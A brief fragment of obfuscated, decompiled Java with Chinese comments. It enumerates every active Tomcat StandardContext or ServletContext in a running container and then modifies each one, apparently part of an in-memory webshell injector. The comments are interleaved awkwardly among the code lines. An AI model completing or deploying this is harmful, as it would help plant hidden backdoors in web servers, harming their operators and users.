 try {
从正在运行的 Tomcat 容器里挖出所有活跃的
List var6 = this.d();
StandardContext/TomcatEmbeddedContext 或 ServletContext 对象
try {
if (var6.size() == 0) {
throw new Exception(aaa(-1153153860 - -((char)-4732), 1153153860 - (char)-4578, (int)var1));
}
} catch (Exception var10) {
throw var10;
}
Iterator var7 = var6.iterator();
while(var7.hasNext()) {
Object var8 = var7.next();
Object var9 = this.a1((char)var3, var4, (short)var5, var8);
this.a2(var8, var9);
}
} catch (Exception var11) {
a8((Throwable)var11);
}